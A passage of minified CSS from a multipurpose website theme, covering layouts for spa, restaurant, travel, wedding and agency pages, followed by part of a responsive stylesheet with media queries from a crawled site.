span{background-color:#000;transform:none}.architecture-slider .owl-page span{border:2px solid #000;transform:none;background-color:inherit;width:10px;height:10px;border-radius:10px}.architecture-slider .margin-three{margin-top:0 !important}.architecture-slider .owl-buttons{display:none}.architecture-person{position:relative}.architecture-person .right-content{background-color:rgba(0,0,0,.6);padding:4% 4%;position:absolute;top:0;height:100%;left:0;right:0;margin:0 auto}.architecture-person .owl-title{line-height:40px}.architecture-person .separator-line{margin:7% 0}.architecture-person img{width:100%}#animated-tab .nav-tabs{display:inline-block;height:100%}.architecture-company .separator-line{height:2px;margin:5% auto 2%;width:40px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 70px}.case-study-number{border-right:2px solid rgba(255,255,255,.3);float:right;font-family:"Oswald",sans-serif;font-size:50px;line-height:112px;padding:0 60px}.case-study-text{margin-left:40px;top:-7px}.section-title-services{font-family:'Open Sans',sans-serif;font-size:20px;font-weight:600;letter-spacing:5px}.spa-sider .slider-content{height:100%;position:absolute;right:0}.spa-sider .slider-content .spa-slider-bg{position:absolute}.spa-sider .slider-content .get-bg{margin:10% 0 15%}.spa-about-us .icon-bg{width:125px;height:125px;border-radius:100%;margin:0 auto}.spa-treatments .right-content{padding:60px}.spa-treatments .right-content ul li{border-top:1px solid rgba(0,0,0,.15);font-size:11px;font-weight:400;letter-spacing:2px;padding:8px 0;text-transform:uppercase}.spa-treatments .right-content ul li:last-child{border-bottom:1px solid rgba(0,0,0,.15)}.spa-treatments .right-content ul li span{width:55px;display:inline-block}.spa-treatments .nav-tabs li a{margin:15px 30px}.spa-our-packages .content-box{background-color:#fff;text-align:left;padding:30px}.spa-our-packages .content-box h3{padding:18px 20px 15px;letter-spacing:0;text-align:left;font-size:22px}.spa-our-packages .content-box a{margin:20px 20px}.spa-case-study .case-study-title{font-size:34px;line-height:34px}.spa-case-study .case-study-work{font-size:20px;font-weight:300;padding:5% 0 0;font-family:"Oswald",sans-serif}.spa-case-study .case-study-slider{padding:80px 0}.spa-case-study .btn-small-white-background{background-color:#b6b150;border:2px solid #b6b150;color:#fff}.spa-case-study .btn-small-white-background:hover{background-color:inherit}.spa-case-study .case-study-slider img{left:45%;margin:-113px 0 0 -113px;position:absolute;top:50%}.spa-story{top:-10px}.padding-ten{padding:10.2%}.margin-bottom-seven{margin-bottom:7% !important}.margin-bottom-eleven{margin-bottom:11%}.slider-subtitle6{font-family:"Oswald",sans-serif;font-size:18px;font-weight:100;letter-spacing:3px;line-height:27px;text-transform:uppercase;width:75%}.slider-title-big2{display:inline-block;font-size:35px;font-weight:300;letter-spacing:8px;margin-bottom:17px}.slider-title-big2 span{display:table;font-weight:600;line-height:61px;text-transform:uppercase}.text-big{font-family:oswald;font-size:233px;font-weight:500;left:-20px;opacity:.1;text-transform:unset;top:-117px}.text-big-title{font-family:oswald;font-size:100px;font-weight:600;letter-spacing:4px;line-height:92px}.contant-box{bottom:0}.about-us-slider{padding:90px}.about-us-detials{margin-bottom:90px}.reasons{padding:8.6% 25.6% 25.6%}.reasons p{font-size:12px;line-height:20px;margin-bottom:55px;text-transform:uppercase}.post-date{color:#878787;font-family:"Oswald",sans-serif;font-size:9px;letter-spacing:1px;margin-right:6%;text-transform:uppercase}.about-number{border-right:1px solid rgba(0,0,0,.2);float:right;font-family:"Oswald",sans-serif;font-size:80px;line-height:112px;padding:0 60px}.about-text{margin-left:40px;top:-7px}.team-agency .owl-item{padding:0 10px}.team-agency .team-member .team-details{left:0;right:0}.features-section p .left{display:table}.features-section p .right{float:right}.person-grid .grid figcaption{opacity:1 !important}.person-grid .grid .gallery-img img{opacity:.15}.restaurant-our-service .key-person{max-height:470px}.dateline-search{position:relative}.reservation-name:before{position:absolute;right:32px;top:16px;font-family:FontAwesome;content:"";font-size:16px;color:#575757}.reservation-date:before{position:absolute;right:32px;top:16px;font-family:FontAwesome;content:"";font-size:16px;color:#575757}.special-dishes-price{bottom:-2px;color:#d50f0f;font-family:"Oswald",sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;padding:12px 22px;position:absolute;right:0}.restaurant-services{background:rgba(0,0,0,.8)}.travel-agency-slider .slider-text-middle-main{height:100%}.travel-agency-slider h1{font-size:50px;line-height:60px}.starting-from{letter-spacing:4px !important;font-size:12px !important}.starting-from span{background:#ffc601;padding:3px 12px;letter-spacing:2px !important}.dateline-search::before{color:#848484;content:"";font-family:FontAwesome;font-size:18px;position:absolute;right:32px;top:48px}.about-tab-right{background-color:rgba(0,0,0,.8);padding:70px}.about-tab-right .panel-title{background-color:inherit;border:0 none;color:#fff;font-size:15px;letter-spacing:4px;padding:18px}.about-tab-right .panel-body{background-color:inherit}.agency-enjoy-right{right:0;background-color:#cd314f;top:0;height:100%;padding:100px}.agency-enjoy-right .title-top{font-size:100px;font-weight:400;font-family:"Oswald",sans-serif;color:#ffc601;margin:5% 0 3% 4%;display:inline-block;line-height:50px;text-transform:uppercase}.agency-enjoy-right .title-top span{color:#fff;display:inline-block;font-size:38px;font-weight:300;line-height:54px;margin-left:20px}.white-box{background-color:#fff;padding:30px 10px}.white-box h5{font-size:12px}.agency-enjoy-right .row img{width:100%}.agency-enjoy-right .center-img{left:0;margin:0 0 0 -110px;position:absolute}.about-tab-right .panel-default{border-bottom:1px solid rgba(255,255,255,.4)}.about-tab-right .panel-default .row{padding:20px}.about-tab-right .panel-heading{padding-bottom:0}.about-tab-right .panel-default:last-child{border-bottom:1px solid rgba(0,0,0,.1)}.popular-destinations-text{padding:25px}.popular-destinations-highlight{background:#fff;border:2px solid #000;height:100%;opacity:0;padding:45px 35px;position:absolute;text-align:center;top:0;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(.9,.9);-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.popular-destinations:hover .popular-destinations-highlight{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.popular-destinations-highlight-sub{margin-bottom:45px}.travel-about-img img{max-width:80%}.onepage-corporate-slider h1{font-size:85px;font-weight:600;letter-spacing:-2px;text-transform:lowercase}.services-number{font-size:45px}.grid-border .grid-border-box{padding:70px 0 !important}.grid-border .grid-border-box:hover{background:#000 !important}.grid-border .grid-border-box:hover i,.grid-border .grid-border-box:hover .black-text,.grid-border-box:hover h1{color:#fff !important}.grid-border .grid-border-box:hover i{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(.8,.8);-webkit-transform:scale(.8,.8);transform:scale(.8,.8)}.grid-border [class^=col-]:before{height:100%;top:0;left:-1px;border-left:1px solid rgba(0,0,0,.1)}.grid-border [class^=col-]:after{width:100%;height:0;top:auto;left:0;bottom:0;border-bottom:1px solid rgba(0,0,0,.1)}.grid-border [class^=col-]:before,.grid-border [class^=col-]:after{content:'';position:absolute}.client-logo-inner{display:table-cell;height:170px;text-align:center;vertical-align:middle;width:100%}.client-logo-inner img{max-width:240px;opacity:.6}.client-logo-inner:hover img{opacity:1}.client-logo-outer{display:table;width:100%}.personal-name h1{font-size:45px;letter-spacing:3px;line-height:50px}.education-box-main{border:1px solid #000;padding:35px}.title-number{color:#cfcfcf;display:block;font-size:55px;font-weight:100;margin-bottom:25px;left:-1px;letter-spacing:-2px;position:relative}.education-box i{display:block;font-size:35px}.award-box{border:1px solid #000;padding:25px;background-color:#fff}.award-box i{font-size:36px;position:relative;top:6px}.award-box:hover{background:#fff}.result{background:#000;padding:6px 15px}.wedding-header{border:8px solid rgba(230,175,42,.4);padding:15px}.wedding-header-sub{padding:45px}.wedding-header-sub i{margin:0 5px;font-size:15px}.wedding-heart{top:18px}#counter-wedding .counter-box{display:block;width:130px;text-align:center;display:inline-block}#counter-wedding .number{font-size:45px;text-align:center;font-weight:100;line-height:50px;color:#000}#counter-wedding span{font-size:12px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:1px}.about-couple{border:8px solid rgba(230,175,42,.4);padding:15px}.about-couple-sub{padding:10% 7%}.about-couple-sub img{max-width:38%}.about-couple-sub i{margin:20px 20px 0 20px;color:#000;font-size:18px !important}.event-box{padding:38px;border:3px solid #e6af2a}.play-icon{border:3px solid #fff;background:#fff;border-radius:50%;display:inline-block;height:80px;line-height:88px;width:80px}.play-icon i{font-size:30px;color:#000;margin:0 29px}.play-icon:hover{background:none;border:3px solid #fff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.play-icon:hover i{color:#fff}.landing-title{font-size:50px}.landing-subscribe{padding:25px;background:rgba(0,0,0,.5)}.landing-subscribe-input{border:none}.landing-subscribe-input:focus{border:none}.landing-subscribe-button{background:#ff7529;border:none;color:#fff;font-size:14px;font-weight:600;line-height:30px;padding-left:22px;padding-right:22px}.landing-subscribe-button:hover{background:#db5309}.services-number-landing{background:#f7f7f7;border-radius:50%;display:inline-block;font-size:35px;line-height:90px;width:90px}.fashion-subtitle{border:8px solid #000;padding:55px;font-size:45px;width:350px;display:inline-block;line-height:55px;margin:25px 0;letter-spacing:3px}.model-details{margin-bottom:40px}.model-details-text{padding:25px 45px}.architecture-team{padding:30px 45px;margin-bottom:45px}.spa-slider h1{border:4px solid #fff;display:inline-block;font-size:45px;font-weight:600;line-height:85px;padding:0 45px}.slider-strip{height:15px}.special-gifts-box{border:1px dashed rgba(0,0,0,.25);padding:25px 15px}.gifts-off{padding:0 15px;line-height:27px;margin:10px 0 0 0;display:inline-block}.spa-packages-img{max-width:110%}.agency-header h1{font-size:70px;font-weight:700;letter-spacing:-2px;line-height:70px;text-transform:unset}.agency-header span{font-size:16px;font-weight:400;display:block;margin:19% 0 12%}.agency-header img{margin-bottom:2%;width:22%}.agency-title{border-left:4px solid #fac32f;padding-left:25px}.agency-team .team-details{left:0;right:0;padding-left:0;padding-right:0;height:100%;bottom:-100px}.agency-team figure{bottom:0;width:100%}.agency-team .team-details{padding-top:30%}.agency-team .team-details .person-social i{color:#fff}.restaurant-header h1 span{font-size:40px}.restaurant-header h1{font-size:14px;line-height:30px;letter-spacing:5px}.restaurant-features-main{border:5px solid #cec687;padding:7px}.restaurant-features{border:1px dashed rgba(0,0,0,.3);padding:40px 10px}.about-restaurant-text{min-height:753px;padding:7% 11%}.about-restaurant-img{min-height:753px}.img-border{border:10px solid rgba(255,255,255,.5);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-border-small{border:5px solid rgba(255,255,255,.5);height:calc(100% - 0);width:calc(100% - 30px);left:15px;top:0;position:absolute}.img-border-full{border:5px solid rgba(255,255,255,.5);height:calc(100% - 0);width:calc(100% - 30px);left:15px;top:0;position:absolute}.img-border-small-gray{border:5px solid rgba(0,0,0,.2);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-border-small-fix{border:5px solid rgba(255,255,255,.5);height:100%;width:90%;left:5%;top:0;position:absolute}.img-bg-color{background:rgba(0,0,0,.5);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-bg-color-gray{background:rgba(0,0,0,.03);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.popular-dishes{position:absolute;width:100%;padding:0 15px;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1}.popular-dishes-border{border:4px solid #cec687;height:calc(100% - 59px);width:calc(100% - 59px);left:35px;top:25px;position:absolute}.popular-dishes img{width:auto;margin-bottom:18px}.starting{padding:6px 24px}.food-services-inner{padding:25px;background:rgba(0,0,0,.7)}.food-services-border{border:5px solid rgba(255,255,255,.3);padding:50px}.food-services-inner:hover{background:rgba(178,156,78,.95)}.food-time{padding:3px 25px}.restaurant-menu-img{min-height:669px}.restaurant-menu-text{padding:6%}.restaurant-menu-text-main{padding:4%}.menu-item{border-top:1px dotted rgba(0,0,0,.2);padding:20px 0}.menu-item:first-child{border:none;padding-top:0}.menu-item:last-child{padding-bootom:0}.menu-item p{margin:0}.menu-item span:after{content:"..........";margin:0 15px}.menu-item span:nth-child(2):after{content:"";margin:0}.chef-img{min-height:625px}.chef-text{min-height:625px;padding:10%}.travel-slider{min-height:750px;position:relative;z-index:1}.travel-slider .item{min-height:750px}.travel-booking{position:relative;padding-bottom:60px}.travel-booking .tab-style3 .nav-tabs{border-bottom:none;position:relative;z-index:2;margin-top:-60px}.travel-booking .tab-style3 .nav-tabs li{border:none}.travel-booking .tab-style3 .nav-tabs li.active a{top:0;background:#d94378;color:#fff}.travel-booking .tab-style3 .nav-tabs li.active i{color:#fff}.travel-booking .tab-style3 .nav-tabs li i{top:0;margin-right:12px}.travel-booking .tab-style3 .nav-tabs li a{font-size:14px;letter-spacing:2px;line-height:60px;padding:0 40px;background:#fff}.travel-booking input,.travel-booking input:focus{border:none;padding:7px 15px;height:37px}.travel-booking .select-style select{padding:6px 15px 9px 15px;border:none;height:37px}.travel-booking .select-style{background:#fff url("../images/select-arrow.png") no-repeat right 10px top 50%}.travel-adventure img{opacity:.7}.travel-adventure:hover img{opacity:.5;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);cursor:url("../images/icon-zoom-white.png"),pointer}.travel-adventure figure{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:3;width:100%;top:50%}.travel-adventure a{display:block;position:relative;z-index:2}.special-offers{min-height:378px}.special-offers-sub{left:0;position:absolute;right:0;text-align:center;top:26%}.best-hotels-img{padding:30px}.best-hotels-text{padding:20px}.best-hotels-text .small-icon{font-size:17px !important;margin:0 3px}.hotels-price{top:0;padding:25px;position:absolute;right:0}.hotels-price span{display:block;font-size:20px}.destinations-offer{position:absolute;padding:12px 15px;right:0}.corporate-slider h1{font-size:50px;text-transform:inherit;line-height:55px}.highlight-link-text{padding:0 25px;display:inline-block;line-height:30px !important}.highlight-link{padding:5px 13px;font-size:10px;font-weight:600;letter-spacing:2px;background:#e75e50}.highlight-link:hover{background:#000}.highlight-link i{position:relative;top:2px;margin:0 0 0 5px}.corporate-about-img{min-height:600px}.corporate-about-text{min-height:300px;padding:70px 30px}.corporate-standards .nav-tabs li a{padding:0 70px !important;display:inline-block !important;min-height:65px}.corporate-standards-img{min-height:600px}.corporate-standards-text{min-height:600px;padding:5% 11%}.corporate-standards-title{left:0;position:absolute;right:0;text-align:center;top:68%;z-index:5}.corporate-standards-img i{color:#fe6e39 !important}.corporate-standards-text .img-border-small-fix{z-index:-1}.sub-title{border-bottom:1px solid #e75e50;display:inline-block;font-weight:500;margin-top:10px;text-transform:uppercase}.photography-slider h1{font-size:90px;letter-spacing:50px;font-weight:700}.photography-grid figcaption{opacity:1;bottom:0 !important;height:100%;padding:12%;z-index:2;position:absolute;text-align:center;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.photography-grid figure{position:static;text-align:center}.photography-grid figure img{display:inline;cursor:pointer}.photography-grid figcaption p{text-transform:none}.photography-grid-details{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.photography-title{font-size:20px;letter-spacing:15px}.photography-services li .btn-small{opacity:0;position:relative;bottom:-160px}.photography-services li:hover .btn-small{opacity:1;bottom:-280px}.photography-services li:hover .img-border-small-gray{background:rgba(0,0,0,.6)}.photography-services li:hover img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.photography-section-title{top:-3px;margin:0 40px;letter-spacing:15px}.short-history .fill{top:0}.slider-home ol.carousel-indicators{display:none}.sub-headline{color:#fff;font-size:17px;font-weight:600;background-color:#191919;padding:30px 35px;width:auto;bottom:0;position:absolute;left:-230px;letter-spacing:.3px;margin:0 auto;-ms-transform:rotate(-90.3deg);-webkit-transform:rotate(-90.3deg);transform:rotate(-90.3deg)}.our-services ul{margin:0;padding:0 0 0 40px}.our-services ul li{padding-left:90px}.our-services ul li .number{position:absolute;left:0;font-size:45px;top:10px}.box-min-height{min-height:750px}.our-process{clear:both}.our-process .icon{display:inline-block;min-height:85px;margin-bottom:20px}.our-process .icon img{display:inline-block;vertical-align:middle;margin-right:20px}.our-process .icon .title{line-height:23px !important}.our-process .underline-bg{background-color:#ef824c;position:absolute;left:0}.our-team-agency-social div{float:left}.our-team-agency-social{cursor:auto}.our-team-agency-social div span{font-size:20px;color:#ef824c;margin:0 15px;vertical-align:bottom}.our-team-agency-social a i{color:#191919}.bottom-arrow-pagination .owl-pagination{display:none}.bottom-arrow-pagination .owl-controls .owl-prev{display:block}.bottom-arrow-pagination .owl-controls .owl-next{display:block}.bottom-arrow-pagination .owl-buttons{bottom:56px;position:absolute;width:100%}.bottom-arrow-pagination .owl-prev,.bottom-arrow-pagination .owl-next{position:inherit;top:inherit;float:left;margin:0;width:56px;height:56px;background-color:#2a2a2a;padding-top:16px;text-align:center}.bottom-arrow-pagination .owl-buttons .owl-prev{left:50%;margin-left:-56px}.bottom-arrow-pagination .owl-buttons .owl-next{right:50%;margin-right:-56px}.bottom-arrow-pagination .owl-buttons .owl-prev::before,.bottom-arrow-pagination .owl-buttons .owl-next::before{position:inherit;background-color:inherit;box-shadow:none}.bottom-arrow-pagination .owl-buttons .owl-prev .fa,.bottom-arrow-pagination .owl-buttons .owl-next .fa{color:#fff;vertical-align:middle;display:table;margin:0 auto;top:0}.bottom-arrow-pagination .owl-buttons .owl-prev:hover,.bottom-arrow-pagination .owl-buttons .owl-next:hover{background-color:#fff}.bottom-arrow-pagination .owl-buttons .owl-prev:hover .fa,.bottom-arrow-pagination .owl-buttons .owl-next:hover .fa{color:#2a2a2a}.latest-blogs .blog-image{position:relative}.latest-blogs .blog-image:hover .blog-content{opacity:1}.latest-blogs .blog-content{position:absolute;top:0;opacity:0;width:100%;height:100%;background-color:rgba(42,42,42,.9);color:#fff;padding:10px 40px;z-index:2}.latest-blogs .post-author{color:#c1c1c1;font-size:11px;text-transform:uppercase;margin-bottom:20px;display:inline-block}.latest-blogs .post-title{color:#fff;font-size:25px;text-transform:none;font-weight:700;margin:0 0 25px;line-height:30px;letter-spacing:1px}.latest-blogs .blog-listing p{font-size:14px;font-weight:300;color:#c1c1c1;margin:0 0 25px;line-height:22px}.latest-blogs .like-share i{margin-right:6px}.latest-blogs .like-share a{color:#c1c1c1;letter-spacing:.55px;font-size:11px;margin-right:15px}.btn-underline{font-size:20px;letter-spacing:.55px;position:relative}.btn-underline .underline-bg{background-color:#ef824c;left:0;position:absolute;top:12px;margin:0}.latest-blogs .like-share .fa{color:#ef824c}.contact-map{min-height:440px;padding:60px 40px}.map-contact{padding:10% 10% 0 10%;min-height:440px}.map-contact ul li{font-size:14px;font-weight:400;color:#fff;margin-bottom:30px;padding:0 0 0 40px;text-transform:uppercase;position:relative}.map-contact ul li a{color:#fff}.map-contact ul li span{position:absolute;left:0;top:5px}.map-contact ul li .fa{font-size:21px;color:#fff}.specialise-box{min-height:410px}@media screen and (-webkit-min-device-pixel-ratio:0){#safari{display:block}nav *{transition-timing-function:none;-moz-transition-timing-function:none;-webkit-transition-timing-function:none;-o-transition-timing-function:none;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/responsive.min.css?v=1
body_size: 17030
content:
@media(max-width:1500px){.blog-headline{padding:200px 20px 0 70px}.blog-single-full-width-with-image-slider-headline{width:100%;font-size:40px;line-height:50px}.blog-blockquote{padding:60px}.blog-text{padding:60px 60px 0 60px}.blog-comment-area{padding:60px}.nav-tabs-style2 li a{margin:0 15px}}@media(max-width:1450px){.blog-slider-con figcaption h3{letter-spacing:2px}.blog-slider-con figcaption span{letter-spacing:2px}.box-min-height{min-height:778px}}@media(max-width:1383px){.sub-menu ul{right:-25px;z-index:99}.search-form{width:80%}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-con figcaption span{letter-spacing:2px}.shop-newsletter{padding:2% 45px 0}.agency-header span{margin-top:12%}.fashion-right .right-content .title-large{font-size:23px !important}.fashion-right .right-content{padding:8%}.spa-sider .slider-content .get-bg{margin-bottom:10%}.short-history h1.title{font-size:50px}.client-text{padding:0 35px}}@media only screen and (min-width:991px) and (max-width:1200px){.md-display-block{display:block !important}}@media only screen and (min-width:1024px) and (max-width:1920px){.md-no-margin-bottom{margin-bottom:0 !important}}@media(min-width:992px) and (max-width:1199px){.md-full-width{width:100% !important}.md-display-block{display:block !important}.md-no-padding-bottom{padding-bottom:0 !important}.spa-our-packages .content-box{padding:15px}.md-bottom-10{bottom:10px !important}.subheader{padding:0 15px}.popular-destinations-highlight{padding:20px 15px}.popular-destinations-text{padding:25px 0}.popular-destinations-highlight-sub{margin-bottom:35px}.travel-about-img img{max-width:100%}.agency-enjoy-right{padding:100px 50px 100px 100px}.agency-enjoy-right .title-top{font-size:75px}.agency-enjoy-right .title-top span{font-size:28px;line-height:42px}}@media(max-width:1199px){.lg-margin-bottom-five{margin-bottom:5% !important}.key-person{max-height:580px}.title-large{line-height:36px !important;font-size:26px !important}#key-person .owl-subtitle{display:block;line-height:26px;margin:10% 0 13%}#key-person .xs-display-none{display:none}.services-main{padding:4% 1% 4% 3%}.services-sub{padding:60px 0 0 0}.blog-slider-con figcaption h3{font-size:13px}.blog-slider-con figcaption span{letter-spacing:1px}.grid figcaption{bottom:50px}.md-bottom-10{bottom:10px !important}.half-project-small-img{min-height:259px}.blog-slider-grid figcaption{padding:15px}.latest-blogs .like-share .blog-like,.blog-share,.comment{margin-right:8px !important}.latest-blogs .blog-content{padding:15px}.latest-blogs .post-author{margin-bottom:15px}.latest-blogs .post-title{margin-bottom:15px;font-size:22px;line-height:28px}.latest-blogs .blog-listing p{margin-bottom:15px}.blog-grid-listing .blog-details{padding:0 15px 15px}.blog-title a{font-size:13px;letter-spacing:1px}.blog-grid-listing .blog-date{letter-spacing:0;padding-top:15px}.work-background-slider-text{padding:100px 70px}.work-background-slider-main .spend-year{font-size:25px}.notify-me-main input{width:63%}.notify-me-main .btn-small{width:37%}.md-text-center{text-align:center !important}.md-display-none{display:none !important}.md-margin-two-bottom{margin-bottom:2% !important}.md-margin-three-bottom{margin-bottom:3% !important}.md-margin-four-bottom{margin-bottom:4% !important}.md-margin-five-bottom{margin-bottom:5% !important}.md-margin-ten-bottom{margin-bottom:10% !important}.md-padding-five{padding:5% !important}.counter-style2 span.counter-number{margin-right:5px}.counter-style2 i{line-height:30px}.search-cart-header>#top-search>.subtitle{display:none}.blog-headline{padding:190px 20px 0 30px}.blog-single-full-width-with-image-slider-headline{font-size:30px;line-height:40px}.blog-headline .posted-by{font-size:20px;margin:35px 0 10px}.blog-headline .blog-cat a:after{padding:0 7px}.blog-headline .blog-date{padding:30px}.blog-blockquote{padding:50px 15px}.blog-text{padding:50px 30px 0}.blog-comment-area{padding:50px 30px}.blog-text p{width:100%}.social-icon-large .fa{height:50px !important;width:50px}footer ul.list-inline li:first-child{padding-left:5px}.list-inline li{padding:0 17px}.portfolio-short-description figure{padding:70px}.urgent-job{top:164px}.shop-newsletter-main{padding:27px}.shop-newsletter{padding:0;min-height:0}.lg-display-none{display:none}.lg-display-block{display:block}.lg-margin-bottom-three{margin-bottom:3% !important}.food-services-border{padding:15px 25px}.img-border-full{left:15px;top:0;width:calc(100% - 29px);height:calc(100% - 0)}.special-offers-sub{top:19%}.special-offers{min-height:324px}.corporate-about-text{padding:50px 3%}.corporate-standards-text{padding-left:6%;padding-right:6%}.services-box figure{padding:90px 50px 0}.case-study-number{padding:0 35px}.case-study-text{margin-left:10px}.spa-slider-bg{height:100%;width:100%}.spa-sider .owl-title{letter-spacing:6px}.reasons{padding:8.6% 5.6% 25.6%}.about-number{padding:0 20px}.about-text{margin-left:0}.career-form{padding:3%}.photography-grid .grid li{width:33.3333%}.recent-photography .grid li{width:33.3333%}#tour-package .col-md-4{width:50% !important}.md-margin-bottom{margin-bottom:2%}.nav>li{margin-right:17px;margin-left:17px}.menu-button-orange{right:15px}.menu-button-yellow{right:15px}.nav-tabs>li{margin-left:0;margin-right:0}.box-min-height{min-height:780px}.our-services ul{padding:0}.our-services ul li{padding-left:70px}.full-width-pull-menu .text-right{right:15px}.specialise-box{min-height:335px}}@media(max-width:1064px){.parallax-fix{background-attachment:scroll !important}.slider-text .col-md-3{margin-left:10%}.case-study-slider .col-sm-5{margin-right:63px}.blog-slider-con figcaption h3{font-size:14px;letter-spacing:4px;line-height:20px}.blog-slider-con figcaption{padding:35px 25px}.blog-slider-con figcaption span{letter-spacing:2px;line-height:18px}.features-box-style1 br,.features-box-style2 br{display:none}.model-details-text{padding:25px}.architecture-team{padding:0 45px 30px 45px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.navbar-nav>li>a{border-color:transparent !important}.navbar-nav>li>a.active{border-color:#000 !important}}@media(max-width:1024px){.navbar-right .dropdown-menu{right:-147px}.cd-headline.slide .cd-words-wrapper{width:100% !important}.timeline-number{padding:35%}.md-display-none{display:none !important}.fix-background{background-attachment:inherit !important}.agency-header span{margin-top:15%}}@media(max-width:991px){nav .accordion-menu *{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.panel{position:relative}.panel-title>a.collapsed:after{content:'+';position:absolute;right:24px}.panel-title>a:after{content:'-';position:absolute;right:24px}.open .collapse{display:none}.open .collapse.in{display:block}.collapse.in{width:100%;clear:both}nav.navbar .container{position:relative}.navbar .accordion-menu{background-color:rgba(27,22,28,.95);clear:both;min-height:0 !important;position:absolute;top:76px;width:100%;padding:0}.nav-dark .dropdown-menu{background-color:transparent}.nav-dark-transparent .dropdown-menu{background-color:transparent}.shrink-nav .accordion-menu{top:56px}.static-sticky .accordion-menu{top:90px}.sticky-nav .nav>li{float:left;width:100% !important;margin:0 !important;border-top:1px solid rgba(255,255,255,.06) !important}.sticky-nav .nav>li:last-child{border-bottom:1px solid rgba(255,255,255,.06)}.sticky-nav ul li a:hover{color:#fff !important;background-color:rgba(0,0,0,.3)}.sticky-nav ul li a:hover i{color:#fff;border-color:#e6af2a}.sticky-nav .navbar-nav>li>a{font-weight:700}.sticky-nav .navbar-nav>li>a i{display:inline-block;float:right;margin:9px 10px 0 0;font-size:14px;color:#fff;width:20px;height:20px;vertical-align:middle;padding:0 0 0 4.2px;line-height:20px}.sticky-nav .navbar-nav>li>.dropdown-menu,.shrink-nav .dropdown.simple-dropdown .dropdown-menu{border-top:1px solid rgba(255,255,255,.06);left:0;top:inherit !important;width:100% !important;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.shrink-nav .nav>li{margin:16px 15px}.nav-white.shrink-nav .navbar-nav li a{color:#fff}.navbar .text-right{background-color:rgba(27,22,28,.95);clear:both;min-height:0;padding:0;position:absolute;top:80px;width:100%}.navbar.shrink-nav .text-right{top:56px}.static-sticky .text-right{top:90px !important}.dropdown-menu:last-child ul li:last-child{border-bottom:0}.dropdown-menu li a{color:inherit;height:34px !important;line-height:34px !important;padding:0 !important;text-align:left}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-nav>li>a{border-bottom:0 !important}.navbar-default .navbar-nav>li>a{color:#fff;display:block;height:38px;line-height:38px;padding:0 0 0 15px;text-align:left}.megamenu-right-icon{display:block !important;float:right;position:absolute !important;right:0;top:0}.megamenu-right-icon:hover{background-color:transparent !important}.full-width-pull-menu .text-right{top:inherit;right:15px}.full-width-pull-menu.shrink-nav .text-right{top:inherit}.full-width-pull-menu .navbar-nav>li>a{padding:0}.full-width-pull-menu .navbar-nav>li>a:hover{background-color:inherit !important}.dropdown-header{margin:0}.navbar-collapse.in{overflow-x:hidden}.navbar-default .col-sm-3{float:left}.mega-menu-column:first-child{padding-left:0}.mega-menu-column:last-child{padding-left:0}.navbar-toggle{border-radius:0}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle{background-color:#000}.dropdown-toggle.collapsed .fa-angle-down::before{content:""}.dropdown-toggle .fa-angle-down::before{content:""}.megamenu-right-icon.collapsed .fa-angle-down::before{content:""}.megamenu-right-icon .fa-angle-down::before{content:""}.cart-content ul.cart-list a{background-color:transparent !important;color:#c8c8c8 !important}.cart-content ul.cart-list a:hover{background-color:transparent !important;color:#c8c8c8 !important}.open>.dropdown-menu{margin:0 !important}.dropdown-menu{margin:0 !important;padding:0 15px !important;position:inherit;width:100%;background-color:transparent;background-clip:inherit}.mega-menu-column{margin:0 !important;display:block;background-color:transparent;background-clip:inherit}.mega-menu-column li,#collapse7 li{border-top:1px solid rgba(255,255,255,.06)}.dropdown-menu li{padding:0;width:100%}.dropdown-header{border-bottom:0;border-top:0 none !important;color:#fff;font-size:11px;font-weight:600;height:38px;letter-spacing:3px;line-height:38px}.dropdown-menu li a.sub-menu-title{color:#fff !important;font-size:11px;font-weight:600;height:38px !important;letter-spacing:3px;line-height:38px !important;padding:0}.dropdown-menu li a i{top:10px}.simple-dropdown-menu ul{padding:0 15px !important}.simple-dropdown-menu ul ul{padding:0 !important}.sub-menu ul{left:0;background-color:transparent}.simple-dropdown-menu ul li.sub-menu{margin-bottom:15px}.simple-dropdown-menu ul li.sub-menu.last{margin-bottom:0}.dropdown-menu li 